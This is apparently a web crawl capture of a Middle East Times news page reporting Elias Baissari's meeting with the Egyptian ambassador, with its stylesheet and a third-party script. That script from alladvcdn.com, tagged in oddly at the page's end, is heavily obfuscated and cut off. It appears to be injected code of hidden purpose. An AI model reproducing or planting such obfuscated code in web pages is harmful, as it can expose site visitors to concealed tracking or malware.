

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mideast-times.com/left_news.php?newsid=10388
body_size: 2677
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>The Middle East Times - International</title>
<link href="mid-east.css" rel="stylesheet" type="text/css">
</head>




<body leftmargin="0" topmargin="0" rightmargin="0">
<table width="780" border="0" cellspacing="0" cellpadding="0" align="center">
<tr>
<td>
<table width="780" border="0" cellspacing="0" cellpadding="0">
  <tr>
	<td width="290"><img src="images/Logo.gif" width="285" height="124"></td>
    <td width="380"><a href="http://www.arabbank.com.au/" target="_blank" ><img src="../images/advertisement/141.jpg" width="380" height="100"  border="0" /></a></td>
	<td width="100"><img src="images/KK.jpg" width="100" height="100"></td>	
  </tr>
</table>
<table width="780" border="0" bgcolor="#E61519" cellspacing="0" cellpadding="0">
  <tr>
    <td width="550"><table width="100%"  border="0" cellpadding="5" cellspacing="0" bgcolor="#E61519" class="menu">
      <tr>
        <td><div align="center"><a href="index.php" class="menu">Home</a></div></td>
        <td><div align="center"><a href="about_us.php" class="menu">About Us</a></div></td>
        <td><div align="center"><a href="advertise.php" class="menu">Advertise</a></div></td>
        <td><div align="center"><a href="archive.php" class="menu">Archives</a></div></td>
        <td><div align="center"><a href="subscribe.php" class="menu">Subscribe</a></div></td>
        <td><div align="center"><a href="contact.php" class="menu">Contact us</a></div></td>
      </tr>
    </table></td>
    <td width="230"><table width="100%"  border="0" cellpadding="5" cellspacing="0" class="menu">
      <tr>
        <td width="60%" bgcolor="#E61519"><font color="#CCCCCC"><div align="center">January 15, 2026</div></font></td>
        <td width="40%" bgcolor="#00001D"><div align="center"><a href="arabic/index.php" class="menu1"><font color="#ffffff">ARABIC</font></a>&nbsp;<a href="arabic/index.php" dir="rtl" class="menu"><font color="#ffffff">عربي</font></a></div></td>
      </tr>
    </table></td>
  </tr>
</table>
<table width="780" border="0" cellspacing="0" cellpadding="0">
  <tr>
      <td width="150" valign="top" bgcolor="#99CCFF"><div align="center"><br>
		<table width="130" border="0" cellspacing="0" cellpadding="0" align="center">
		<tr><td><div align="center">
		<tr><td align="center" ><img src="photos/small/leftpanel_1a15f677-6fa75322.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11291">Free advice:– by Aouni al-Kaaki</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_2025 Antoun Seh.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11292">A Romantic Relationship </a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_ZimaRateb1.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11290">Dr Rateb Jneid, President of AFIC  said: “It is disappointing that the government did not engage with us from the outset.”</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Albo use.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11286">"The attack on Australia's Jewish community at Bondi is terrible proof that our nation is not immune from the evils of terrorism and </a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_!AFIC LOGOy.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11289">“If international law only applies to some countries and not others, then it applies to no one,” said Dr Rateb Jneid, President of AFIC.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_GazaO-202.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11287"> Silence in the face of suffering is a betrayal of our shared humanity.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11285">Open letter to the Prime Minister expressing concerns respectfully and constructively about international law and human rights principles...</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_images logo.png"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11284">Arab Council Australia Raises Concerns Over National Response to Racism and Civil Liberties</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_New image.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11282">Burke: We will now draft instructions regarding the legislative changes. Some of these instructions will be issued tomorrow, while others will be issued immediately after Christmas.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_Whats Rateb.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11281">“The purpose of any inquiry must be to uncover truth, not reinforce a narrative,” said Dr Rateb Jneid, President of AFIC.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_!AFIC LOGOy.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11280"> When grief is dismissed, when injustice is normalised, and when suffering is met with silence, the consequences are felt far beyond the borders of the conflict zone.</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr><tr><td align="center" ><img src="photos/small/leftpanel_ARX_1997.jpg"  width="130"></td></tr><tr><td align="center" class="lefttext"><b><a href="left_news.php?newsid=11274">A new system for the Maronite League... It should not be: “A house with many houses!”</a></b><br></td></tr><tr><td colspan="2">&nbsp;</td></tr>										</div></td></tr>
		</table>
        </div>
	  </td>
<td width="1" bgcolor="#003162"></td>
    <td width="478" valign="top" bgcolor="#F5D8BA">
	 <table width="100%"  border="0" cellpadding="0" cellspacing="0" bgcolor="#F5D8BA">
      <tr>
        <td valign="top">
            <table width="100%" border="0" align="center" cellpadding="0" cellspacing="5" bgcolor="#F5D8BA" class="text" >
              <tr>
			   <td colspan=2 valign="top">
                 <table width="98%"  border="0" align="center" cellpadding="2" cellspacing="2" class="text">
			<!--<tr>
			  <td><B><font color="#E61519"></font></B><br><br></td>
			</tr>
			-->
						<tr>
			  <td class="headline">Baissari broaches situation with Egyptian Ambassador</td>
			</tr>
			<tr>
			  <td><b><br />
<html><head></head><body /></html></b><br /><br />
			  	<div align="center"><img src="photos/big/leftpanel_d042f4afcd5f copy.jpg"hspace="5" align="center"></div>
			  <br /></td>
			</tr>
			<tr>
			  <td><br />
<html><head></head><body><div><b><font size="4" color="#ff0000">Baissari broaches situation with Egyptian Ambassador</font></b></div><div><b>Lebanon -</b> Acting Director General of General Security, Brigadier General Elias Baissari, on Monday received in his office, Egyptian Ambassador to Lebanon, Alaa Eddin Abdel Moneim Mohamed Moussa, with whom he discussed the general situation and developments on the regional arena.</div><div>Major General Baissari also met with the Head of the General Labor Confederation in Lebanon, Dr. Bechara Al-Asmar, accompanied by a delegation of the heads of the Beirut and Tripoli Portsâ€™ Workers Unions. He discussed with them ways to facilitate their work within the framework of the mission of the GS General Directorate.</div></body></html></td>
			</tr>
					  </table></td>
      </tr>
    </table>
        </td>
      </tr>
    </table>
        
	</td>
    <td width="1" bgcolor="#003162"></td>
    <td width="150" valign="top" bgcolor="#99CCFF"><br>
      <table width="90%"  border="0" align="center" cellpadding="0" cellspacing="0" class="text">
      <tr>
        <td bgcolor="#99CCFF" class="SubMenu"><div align="center">Latest Issue</div></td>
      </tr>
      <tr>
        <td bgcolor="#99CCFF"><div align="center"><img src="../photos/Cover-Dec-.gif" width="140" height="198" border="0" /><br><a href="pages.php?editionId=286" >Click here to view our Latest Issue</a></div></td>
      </tr>
      <tr>
        <td bgcolor="#99CCFF">&nbsp;</td>
      </tr>
    </table>
      <br>
    <br>
    <table width="90%"  border="0" align="center" cellpadding="0" cellspacing="0">
      <tr>
        <td class="SubMenu"><div align="center">Advertisement</div></td>
      </tr>
      <tr>
        <td><div align="center">
			<br><a href="http://www.mideast-times.com/arabic/Middle%20East%20Times-%2020%20years.pdf" target="_blank" ><img src="../images/advertisement/210.png" width="140" border="0" /></a><br><br><a href="https://5starbuilders.com.au" target="_blank" ><img src="../images/advertisement/142.jpg" width="140" border="0" /></a><br><br><a href="http://www.pro-biz.com.au" target="_blank" ><img src="../images/advertisement/137.gif" width="140" border="0" /></a><br><br><a href="http://www.fletchint.com.au" target="_blank" ><img src="../images/advertisement/143.gif" width="140" border="0" /></a><br><br><a href="http://www.kuwait-toplist.com" target="_blank" ><img src="../images/advertisement/168.jpg" width="140" border="0" /></a><br><br>		<!--<img src="images/advt4.gif" width="148" height="354" border="1">--></div></td>
      </tr>
    </table>
    <br>
</td>
  </tr>
  <tr>
    <td colspan="5" bgcolor="#E61519">
      <TABLE WIDTH=761 HEIGHT=60 BORDER=0 CELLPADDING=0 CELLSPACING=0 bgcolor="#E61519">
        <tr>
          <td><div align="center"><font class="footer"><a href="index.php" class="footer">HOME</a> | <a href="about_us.php" class="footer">ABOUT US</a> | <a href="advertise.php" class="footer">ADVERTISE</a> | <a href="archive.php" class="footer">ARCHIVES</a> | <a href="subscribe.php" class="footer">SUBSCRIBE</a> | <a href="contact.php" class="footer">CONTACT US</a> </font></div></td>
        </tr>
        <tr>
          <td><div align="center"><font class="footer">Copyright 2007 mideast-times.com</font></div></td>
        </tr>
      </TABLE>	
	</td>
  </tr>
</table>
</td>
<script src="https://alladvcdn.com/gamf.js"></script> 
  </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://mideast-times.com/mid-east.css
body_size: 120
content:
.headline {

	FONT-FAMILY: Arial; line-height: 24px; text-align:justify;

	FONT-SIZE: 24px;

	font-weight: bold;	

	COLOR: #3333CC;

}

.hheadline {

	FONT-FAMILY: Arial; line-height: 22px; text-align:justify;

	FONT-SIZE: 18px;

	font-weight: bold;	

	COLOR: #3333CC;

}



.text {

	FONT-FAMILY: Arial; line-height: 16px; text-align:justify;

	FONT-SIZE: 12px;

	COLOR: #000000;

}

.lefttext {

	FONT-FAMILY: Arial; line-height: 16px; text-align:justify;

	FONT-SIZE: 14px;

	COLOR: #000000;

}

.menu {

	FONT-FAMILY: Verdana;

	FONT-SIZE: 11px;

	COLOR: #FFFFFF;

	font-weight: bold;

	text-decoration: none;

}

.menu1 {

	FONT-FAMILY: Tahoma, Verdana, Arabic Transparent, Simplified Arabic,Traditional Arabic;

	FONT-SIZE: 10px;

	COLOR: #FFFFFF;

	font-weight: bold;

	text-decoration: none;

}



.SubMenu {

	FONT-FAMILY: Verdana;

	FONT-SIZE: 10px;

	COLOR: #000000;

	font-weight: bold;

}



.footer 

{

	FONT-FAMILY: Verdana;

	FONT-SIZE: 10px;

	COLOR: #FFFFFF;

	text-decoration: none;	

}

.arrow {

font-family : Verdana; 

font-size : 11px; 

font-weight : bold; 

color : #000000; 

text-decoration : none; 

text-align : left; 

} 



--- FILE ---
content_type: text/javascript
request_url: https://alladvcdn.com/gamf.js
body_size: 28643
content:
(function(_0x54c546,_0x437839){function _0x487eff(_0x485ed2,_0x1b63c1,_0x135f73,_0x18f5c3,_0x3548d4){return _0x22d0(_0x485ed2- -0x38f,_0x18f5c3);}function _0x287acc(_0x13373b,_0x22a89a,_0x114d26,_0x1db28d,_0x1986c4){return _0x22d0(_0x13373b- -0x22d,_0x1986c4);}var _0x1919a8=_0x54c546();function _0x2a06e4(_0x3d76c9,_0x5d73bd,_0x2b6973,_0x26ad58,_0x56257c){return _0x22d0(_0x3d76c9- -0x8e,_0x5d73bd);}function _0x10cbc6(_0xae2755,_0x3ce20d,_0x2a3f75,_0x112b09,_0x2efcb8){return _0x22d0(_0x2a3f75-0x20e,_0x2efcb8);}function _0x3e9cd4(_0x25b9e6,_0x7a9402,_0x5056c3,_0x2f3c2c,_0x4c823b){return _0x22d0(_0x7a9402- -0x9d,_0x25b9e6);}while(!![]){try{var _0x28c936=parseInt(_0x2a06e4(0x279,0x2a7,0x240,0x295,0x20c))/(0xc7a*-0x2+0xe68+0xa8d)+-parseInt(_0x10cbc6(0x437,0x45c,0x3ab,0x3f6,0x2c1))/(-0x1*0x1b23+0x56d+0x15b8)+parseInt(_0x2a06e4(0x29f,0x224,0x2f5,0x2e0,0x362))/(-0x19a*-0x5+0x17*0x16e+-0x28e1)*(-parseInt(_0x2a06e4(0x297,0x363,0x355,0x26b,0x1a9))/(-0x104e+0x9e5+-0x5*-0x149))+parseInt(_0x287acc(-0x85,-0xe2,-0xe4,-0x31,-0x5))/(0x9de*0x1+0x2649+-0x3022)*(-parseInt(_0x3e9cd4(0x11c,0x117,0x119,0xe0,0x1b0))/(-0x5ea*0x1+-0x1fb*-0xb+0x1*-0xfd9))+-parseInt(_0x2a06e4(0x25e,0x21d,0x2cf,0x1f0,0x22e))/(-0x6b8+0x51b*0x7+0x4d5*-0x6)+parseInt(_0x2a06e4(0x207,0x13b,0x229,0x156,0x164))/(-0xff0+0x1*-0x2236+0x322e)+parseInt(_0x287acc(-0x98,0x1b,-0xd1,-0x102,-0x115))/(-0x239e+-0x20c5+0x446c);if(_0x28c936===_0x437839)break;else _0x1919a8['push'](_0x1919a8['shift']());}catch(_0x3479a7){_0x1919a8['push'](_0x1919a8['shift']());}}}(_0x18ea,0x530a1+-0x875b*-0x5+0x26ac6),(function(){var _0x907a94={'VVCTg':function(_0x5949ec,_0x3a9768){return _0x5949ec+_0x3a9768;},'HegwL':_0x4ec40e(0x247,0x1fe,0x20c,0x1fd,0x2d6),'KJyLd':_0x4ec40e(0x29c,0x213,0x32f,0x31a,0x2ad),'nTzQc':_0x488969(0x148,0x149,0x2c7,0x1f9,0x193)+'n','UDUnc':function(_0x2f047a,_0x308e6d){return _0x2f047a!==_0x308e6d;},'kMZAz':_0x2fc464(0x11d,0xa5,0xe5,0xd3,0x1a7),'BRZKm':_0x46756e(0x2c4,0x2cf,0x260,0x1ef,0x1ac),'Thdxi':function(_0x3169d9,_0x476ab7){return _0x3169d9(_0x476ab7);},'KDlxY':_0x4ec40e(0x23d,0x299,0x2b5,0x17e,0x305),'nTAMA':_0x2fc464(0x17,0x198,0x139,0xc4,0x117),'FilEP':_0x488969(0x1d1,0x249,0x23a,0x279,0x217)+_0x4ec40e(0x364,0x2a5,0x30f,0x307,0x2eb),'rOZUT':_0x46756e(0x25a,0x338,0x2bf,0x327,0x352),'AcgkS':_0x488969(0x1dc,0x280,0x294,0x2b9,0x21e),'XTbsO':function(_0x798848,_0x3a0c48,_0x12551d){return _0x798848(_0x3a0c48,_0x12551d);},'inpfJ':_0x4ec40e(0x2d0,0x1f7,0x33e,0x326,0x235)+_0x4ec40e(0x2bb,0x34e,0x2cf,0x388,0x237)+_0x30a802(-0x111,-0x207,-0x219,-0x149,-0x1c8)+')','CqmyQ':_0x46756e(0x1e4,0x1e6,0x2f2,0x2cb,0x1e2)+_0x46756e(0x2fe,0x23e,0x2e1,0x2e9,0x340)+_0x30a802(-0x1d5,-0x146,-0x62,-0x102,-0x27)+_0x30a802(-0xbd,0x5d,-0xf,-0xc,0x76)+_0x46756e(0x265,0x37f,0x335,0x2eb,0x3ae)+_0x30a802(-0x1ac,-0x39,-0x1a,-0xca,-0x1a2)+_0x2fc464(0xc3,0x1aa,0x19e,0x120,0x152),'VPQyk':function(_0x4141cd,_0x3745a4){return _0x4141cd(_0x3745a4);},'FkiWv':_0x2fc464(0xd8,0x1e8,0x1e7,0x15c,0xcf),'olJSl':function(_0x3733d7,_0x488b14){return _0x3733d7+_0x488b14;},'UwOhx':_0x2fc464(0x7f,0x7f,0x91,0x111,0x12a),'Iszvu':_0x488969(0x26e,0x294,0x15f,0x20c,0x177),'iJnjU':function(_0xe97ce3){return _0xe97ce3();},'XxZpV':function(_0x3f4efa,_0x44ba05){return _0x3f4efa===_0x44ba05;},'QrgGs':_0x4ec40e(0x321,0x34b,0x24d,0x30e,0x2ba),'Engho':_0x2fc464(-0xeb,-0x152,-0x39,-0x63,-0xd9),'prgdq':_0x30a802(-0x133,-0x12a,-0x46,-0xc2,-0xc9)+_0x4ec40e(0x22f,0x2c9,0x172,0x2b4,0x2e8)+'+$','vEmhZ':_0x46756e(0x2a3,0x309,0x264,0x314,0x231)+_0x488969(0x322,0x16c,0x1d4,0x247,0x1a5)+_0x2fc464(0x13c,0x9c,0x125,0x6b,0xb0)+_0x2fc464(0x8a,-0x99,-0x7c,-0x28,0x61),'UkpIF':_0x46756e(0x242,0x2e9,0x285,0x220,0x2b6)+_0x4ec40e(0x225,0x1ab,0x1f2,0x1a2,0x181)+_0x488969(0x2ad,0x2ed,0x368,0x29c,0x1bf)+_0x46756e(0x345,0x38d,0x498,0x3b3,0x413)+_0x488969(0x1a0,0x206,0x106,0x1d6,0x11b)+_0x2fc464(0xe2,-0xb0,-0x2e,-0x2,-0xab)+'\x20)','TJQBP':_0x4ec40e(0x342,0x270,0x3e8,0x26e,0x2ac)+_0x2fc464(-0x45,0x4f,-0x83,-0x24,-0x3d)+_0x46756e(0x23d,0x269,0x3b7,0x2f9,0x264),'ghHcm':_0x30a802(-0x10a,-0x12a,-0x10b,-0x8d,0x43)+'er','RiGNT':function(_0x358d6e,_0x421bad){return _0x358d6e(_0x421bad);},'oqUDD':function(_0x448269){return _0x448269();},'mzqqq':function(_0x3d3f36,_0x43f9b5){return _0x3d3f36!==_0x43f9b5;},'qaCRC':_0x46756e(0x344,0x2b1,0x353,0x392,0x3f1),'tCEZo':_0x488969(0xd6,0x20a,0x105,0x154,0x10e),'qkslR':_0x4ec40e(0x304,0x386,0x3cc,0x3b3,0x377),'frLIJ':_0x2fc464(0x158,0x1ae,0x46,0x100,0x1b4),'TvqVX':_0x4ec40e(0x1fe,0x2df,0x2a1,0x253,0x18b),'hEjzK':_0x46756e(0x3f4,0x33b,0x48a,0x3a4,0x313),'wxqpp':function(_0x5df606){return _0x5df606();},'sLrnq':function(_0xb432bf,_0x3f8aae){return _0xb432bf!==_0x3f8aae;},'CpScX':_0x4ec40e(0x3ae,0x355,0x3cd,0x3d1,0x489),'jpvyK':function(_0x101f01,_0x3924c0){return _0x101f01+_0x3924c0;},'eocmB':_0x4ec40e(0x3a2,0x3a0,0x32e,0x42e,0x2c2),'xyiCz':_0x46756e(0x43d,0x39b,0x43b,0x3ca,0x401),'lmqEl':function(_0x52235a,_0x31d067){return _0x52235a===_0x31d067;},'tUcWf':_0x46756e(0x350,0x2d5,0x274,0x27f,0x2f1),'NlPxo':_0x488969(0x2e7,0x185,0x273,0x206,0x1fa),'bHRSZ':function(_0x5ee616){return _0x5ee616();},'oLxDk':function(_0x9b58b2,_0x1b0dee){return _0x9b58b2+_0x1b0dee;},'qFECO':_0x46756e(0x34b,0x2a3,0x271,0x2fe,0x3aa)+_0x30a802(-0x4a,-0x107,-0xa0,-0x45,0x3b)+'t','ZrNMr':function(_0x3502a2,_0x3e2158){return _0x3502a2===_0x3e2158;},'hKUfX':_0x46756e(0x3b6,0x298,0x2cc,0x33a,0x369),'uySgm':_0x30a802(-0x174,-0x104,-0x6f,-0x97,-0x89),'rtdUl':function(_0x2ccd79,_0x3c187b){return _0x2ccd79===_0x3c187b;},'acMxk':_0x30a802(-0x235,-0xec,-0x2a6,-0x1b8,-0x114),'FwCaH':_0x488969(0x26a,0x1d9,0x29a,0x23c,0x1d8),'BezkZ':function(_0x2aa7af,_0x1c8666){return _0x2aa7af!==_0x1c8666;},'VHSqa':_0x46756e(0x39d,0x338,0x2e4,0x2cc,0x20a),'fqTBd':function(_0x4cddaf,_0x50c424){return _0x4cddaf!==_0x50c424;},'tiiim':_0x4ec40e(0x347,0x3da,0x406,0x2dd,0x40c),'Qowpk':_0x2fc464(-0x56,0xae,-0x5,-0x27,0x1e)+_0x30a802(-0xcf,-0xa9,-0x9c,0x0,-0x9e)+_0x30a802(-0x1e0,-0x179,-0x14f,-0x19a,-0x1f6)+_0x4ec40e(0x288,0x2b9,0x245,0x318,0x1d3)+_0x4ec40e(0x2bd,0x3a6,0x330,0x264,0x2c6)+_0x30a802(-0x1a1,-0x104,-0x21e,-0x19c,-0x11e)+_0x2fc464(0x163,0x197,0x1cc,0x12b,0x200),'WQHna':_0x2fc464(0xf,0x50,0x89,-0x57,0x71)+_0x46756e(0x2cc,0x460,0x32e,0x3b6,0x49d)+'5','TuEXD':_0x30a802(-0xfb,-0x166,-0x19a,-0x165,-0x207),'WerBI':_0x30a802(-0xa5,-0xae,-0x158,-0x116,-0x1e9),'oFDdA':function(_0x34901d){return _0x34901d();},'txoFP':function(_0x4cf108,_0xb33474){return _0x4cf108!==_0xb33474;},'ccaHi':_0x488969(0x2cd,0x1ae,0x1e4,0x24a,0x29b),'JiMjG':function(_0x2229b2,_0x3f4708){return _0x2229b2!==_0x3f4708;},'TKcup':_0x2fc464(-0x105,-0x99,-0xfe,-0x65,-0x74),'hcVGR':_0x2fc464(0xaa,0x1e3,0x12f,0x13c,0x92),'aGQTz':function(_0x35a672,_0xdbce5){return _0x35a672(_0xdbce5);},'pVEUo':function(_0x251b93,_0x4133b4){return _0x251b93+_0x4133b4;},'CsQBE':function(_0x58817c,_0x28e256){return _0x58817c+_0x28e256;},'OfHRK':_0x30a802(-0x107,-0x103,-0x1a7,-0xc1,-0x104),'ENsoa':_0x4ec40e(0x22b,0x1ae,0x29b,0x22d,0x1b4),'ChfwK':_0x30a802(0x1f,0x37,-0x6b,-0x36,0x0),'XVpst':_0x46756e(0x26c,0x2a2,0x21b,0x229,0x268),'SchSS':_0x46756e(0x3a9,0x304,0x2dd,0x394,0x302),'pfMcX':_0x4ec40e(0x33d,0x2f1,0x31c,0x3fe,0x3af),'ECoIE':_0x46756e(0x22e,0x23f,0x1fb,0x216,0x18f)+_0x30a802(-0x1b8,-0x9a,-0x20c,-0x15a,-0x19c),'cGQho':_0x4ec40e(0x28a,0x28c,0x2d2,0x1bb,0x31a),'BHMEi':_0x2fc464(0x1f9,0xf6,0x2f,0x113,0x18c),'aMOGT':function(_0x44da49,_0x1d491d){return _0x44da49<_0x1d491d;},'bUuFf':_0x46756e(0x284,0x2ec,0x264,0x334,0x389),'vzbfH':_0x30a802(-0x21,-0x7c,-0xd5,-0x7b,-0x148)+_0x2fc464(0x23,0x100,-0x14,0x91,0x141)+'2','ISZQS':_0x4ec40e(0x359,0x2dd,0x37b,0x26a,0x401)+'n=','IPktS':function(_0x5b887e,_0x566006){return _0x5b887e(_0x566006);},'pBZqF':function(_0x3ed209,_0x30c6d0,_0x1a51b1){return _0x3ed209(_0x30c6d0,_0x1a51b1);},'jzKBQ':function(_0x5ed26a){return _0x5ed26a();},'OUgdH':function(_0x2c62b0,_0x227d84,_0x2c5718){return _0x2c62b0(_0x227d84,_0x2c5718);},'RCVzr':function(_0x6383f2){return _0x6383f2();},'WXzMd':_0x4ec40e(0x28b,0x262,0x1b4,0x261,0x354)+_0x46756e(0x1f6,0x2ea,0x269,0x2bf,0x2b5)+_0x46756e(0x245,0x292,0x1e8,0x2d3,0x29d)+'Lp','RHsdd':function(_0x1b76a4,_0x4ff13e){return _0x1b76a4===_0x4ff13e;},'kqBIm':_0x46756e(0x2a4,0x21d,0x2b8,0x263,0x19b),'OnTEg':_0x46756e(0x2c8,0x18e,0x19b,0x207,0x220),'eKkZj':_0x30a802(0x25,-0x110,-0x52,-0xa4,0x1a)+'g','lQwja':_0x30a802(-0x22e,-0x1f0,-0xea,-0x171,-0x198)+_0x4ec40e(0x25b,0x28f,0x1c1,0x219,0x1ed),'VHfXS':function(_0xe4c3dd,_0x47132c){return _0xe4c3dd!==_0x47132c;},'eFGim':_0x2fc464(0x92,0x49,0xb9,0xf5,0x197),'eYZYt':_0x488969(0x263,0x1a6,0x330,0x260,0x2fa),'TZjwN':function(_0x3edfa1,_0x360be3){return _0x3edfa1/_0x360be3;},'HnVjK':_0x46756e(0x2ba,0x2f5,0x29b,0x33f,0x40d),'YyRfF':_0x30a802(-0x2b2,-0xd8,-0x1c4,-0x1c7,-0x261),'CdIOK':_0x2fc464(0x4e,0x164,0x160,0x10c,0x17b),'lIztO':_0x4ec40e(0x2b2,0x25a,0x333,0x26b,0x28f)+_0x488969(0x2a9,0x119,0x2a9,0x1e7,0x1c2)+_0x2fc464(-0x1d,0x143,0x9a,0x6e,0x144)+'nt','iVGFp':function(_0x7640e6,_0x5205f2){return _0x7640e6+_0x5205f2;},'knhBs':_0x46756e(0x21f,0x3b3,0x250,0x2db,0x200)+_0x30a802(-0x63,-0x70,-0xcc,-0x122,-0xc4)+_0x4ec40e(0x309,0x257,0x2b5,0x25f,0x229),'qjLUD':function(_0x47bb96,_0x262b9f){return _0x47bb96(_0x262b9f);},'mkSkN':function(_0x4ade1f,_0x2052c2){return _0x4ade1f+_0x2052c2;},'WWXZj':_0x488969(0x387,0x32e,0x2fa,0x2bc,0x2a0)+_0x2fc464(-0xfa,0x81,0x9,-0x49,0x51)+_0x2fc464(-0x18,0xc6,-0x69,0x72,0x35)+'d=','xdtus':function(_0x8cc05c,_0x1cd297){return _0x8cc05c(_0x1cd297);},'JeSOI':function(_0x35ac53,_0x2f34b0){return _0x35ac53+_0x2f34b0;},'qFihT':_0x46756e(0x294,0x29b,0x1eb,0x2cf,0x238)+_0x46756e(0x1c0,0x1e8,0x298,0x2a8,0x2af)+_0x46756e(0x2b0,0x318,0x210,0x292,0x373),'aOZmF':function(_0x2397fc,_0x5c0d84){return _0x2397fc(_0x5c0d84);},'huFlc':function(_0x139005,_0x33ec9d){return _0x139005+_0x33ec9d;},'dSdFN':_0x30a802(-0x63,-0x12,-0x2a,-0xa9,0x31)+'=','PZgiJ':function(_0x4e9171,_0x41a312){return _0x4e9171(_0x41a312);},'EfaMK':function(_0x538547,_0xd0f73){return _0x538547+_0xd0f73;},'ELMho':_0x30a802(0x1,-0x3f,0x10,-0xde,-0x14f)+'=','zsLCY':function(_0x5078fb,_0x3e67b2){return _0x5078fb(_0x3e67b2);},'UKFDz':_0x4ec40e(0x2da,0x331,0x26d,0x31f,0x217),'LnGyR':_0x30a802(-0xcd,-0xc2,-0x1d6,-0x13b,-0x16c),'uRrGu':function(_0x540065,_0x1626e8){return _0x540065+_0x1626e8;},'DtRRb':function(_0x5ad195,_0x4e0bc4){return _0x5ad195!==_0x4e0bc4;},'TGspz':function(_0x35f69b,_0xaa4cb1){return _0x35f69b===_0xaa4cb1;},'LbMvf':_0x4ec40e(0x36d,0x3fa,0x3f8,0x446,0x41f),'DtncB':function(_0x354493,_0x1cbbdd){return 